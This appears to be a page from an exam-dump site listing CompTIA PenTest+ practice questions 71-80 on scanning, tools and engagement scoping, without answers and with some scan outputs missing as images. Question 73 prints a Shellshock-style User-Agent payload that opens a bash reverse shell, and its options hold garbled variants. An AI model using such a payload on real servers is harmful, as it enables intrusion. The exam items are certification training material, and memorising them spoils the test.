Exam Details
Exam Code
:PT0-002Exam Name
:CompTIA PenTest+Certification
:CompTIA CertificationsVendor
:CompTIATotal Questions
:455 Q&AsLast Updated
:Mar 28, 2025
CompTIA CompTIA Certifications PT0-002 Questions & Answers
-
Question 71:
A penetration tester conducted a vulnerability scan against a client's critical servers and found the following:

Which of the following would be a recommendation for remediation?
A. Deploy a user training program
B. Implement a patch management plan
C. Utilize the secure software development life cycle
D. Configure access controls on each of the servers
-
Question 72:
During a vulnerability scanning phase, a penetration tester wants to execute an Nmap scan using custom NSE scripts stored in the following folder:
/home/user/scripts
Which of the following commands should the penetration tester use to perform this scan?
A. nmap resume "not intrusive"
B. nmap script default safe
C. nmap script /home/user/scripts
D. nmap -load /home/user/scripts
-
Question 73:
A penetration tester discovers a vulnerable web server at 10.10.1.1. The tester then edits a Python script that sends a web exploit and comes across the following code:
exploits = {“User-Agent”: “() { ignored;};/bin/bash –i>and /dev/tcp/127.0.0.1/9090 0>and1”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
Which of the following edits should the tester make to the script to determine the user context in which the server is being run?
A. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i id;whoami”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
B. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i>and find / -perm -4000”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
C. exploits = {“User-Agent”: “() { ignored;};/bin/sh –i ps –ef” 0>and1”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
D. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i>and /dev/tcp/10.10.1.1/80” 0>and1”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
-
Question 74:
A penetration tester utilized Nmap to scan host 64.13.134.52 and received the following results:

Based on the output, which of the following services are MOST likely to be exploited? (Choose two.)
A. Telnet
B. HTTP
C. SMTP
D. DNS
E. NTP
F. SNMP
-
Question 75:
An Nmap network scan has found five open ports with identified services. Which of the following tools should a penetration tester use NEXT to determine if any vulnerabilities with associated exploits exist on the open ports?
A. OpenVAS
B. Drozer
C. Burp Suite
D. OWASP ZAP
-
Question 76:
A client wants a security assessment company to perform a penetration test against its hot site. The purpose of the test is to determine the effectiveness of the defenses that protect against disruptions to business continuity. Which of the following is the MOST important action to take before starting this type of assessment?
A. Ensure the client has signed the SOW.
B. Verify the client has granted network access to the hot site.
C. Determine if the failover environment relies on resources not owned by the client.
D. Establish communication and escalation procedures with the client.
-
Question 77:
A penetration tester is exploring a client's website. The tester performs a curl command and obtains the following:
* Connected to 10.2.11.144 (::1) port 80 (#0)
> GET /readmine.html HTTP/1.1
> Host: 10.2.11.144
> User-Agent: curl/7.67.0
> Accept: */* >
*
Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Date: Tue, 02 Feb 2021 21:46:47 GMT
< Server: Apache/2.4.41 (Debian)
< Content-Length: 317
< Content-Type: text/html; charset=iso-8859-1
<
WordPress and#8250; ReadMe Which of the following tools would be BEST for the penetration tester to use to explore this site further?
A.
Burp Suite
B.
DirBuster
C.
WPScan
D.
OWASP ZAP
-
Question 78:
A consultant just performed a SYN scan of all the open ports on a remote host and now needs to remotely identify the type of services that are running on the host. Which of the following is an active reconnaissance tool that would be BEST to use to accomplish this task?
A. tcpdump
B. Snort
C. Nmap
D. Netstat
E. Fuzzer
-
Question 79:
The delivery of a penetration test within an organization requires defining specific parameters regarding the nature and types of exercises that can be conducted and when they can be conducted. Which of the following BEST identifies this concept?
A. Statement of work
B. Program scope
C. Non-disclosure agreement
D. Rules of engagement
-
Question 80:
Which of the following is the BEST resource for obtaining payloads against specific network infrastructure products?
A. Exploit-DB
B. Metasploit
C. Shodan
D. Retina
Related Exams:
220-1001
CompTIA A+ Certification: Core 1220-1002
CompTIA A+ Certification: Core 2220-1101
CompTIA A+ Certification: Core 1220-1102
CompTIA A+ Certification: Core 2220-902
CompTIA A+ CertificationCAS-004
CompTIA Advanced Security Practitioner (CASP+)CAS-005
CompTIA SecurityXCLO-001
CompTIA Cloud Essentials+CLO-002
CompTIA Cloud Essentials+CS0-002
CompTIA Cybersecurity Analyst (CySA+)
Tips on How to Prepare for the Exams
Nowadays, the certification exams become more and more important and required by more and more enterprises when applying for a job. But how to prepare for the exam effectively? How to prepare for the exam in a short time with less efforts? How to get a ideal result and how to find the most reliable resources? Here on Vcedump.com, you will find all the answers. Vcedump.com provide not only CompTIA exam questions, answers and explanations but also complete assistance on your exam preparation and certification application. If you are confused on your PT0-002 exam preparations and CompTIA certification application, do not hesitate to visit our Vcedump.com to find your solutions here.